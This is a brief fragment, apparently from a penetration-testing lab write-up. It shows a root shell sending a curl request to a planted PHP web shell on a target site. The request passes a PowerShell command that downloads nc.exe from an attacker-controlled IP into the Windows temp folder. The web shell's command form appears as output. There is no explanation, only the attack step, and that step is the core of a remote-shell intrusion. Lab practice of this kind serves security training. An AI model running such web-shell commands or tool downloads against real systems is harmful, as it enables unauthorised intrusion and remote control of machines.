 ┌──(root㉿docker-desktop)-[/]
└─# curl "http://monster.pg/blog/public/themes/default/zpsyc.chunk.php?cmd=powershell%20-c%20iwr%20-uri%20
http://192.168.45.156/nc.exe%20-Outfile%20C:\Windows\Temp\nc.exe"
<html>
<body>
<form method="GET" name="zpsyc.chunk.php">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>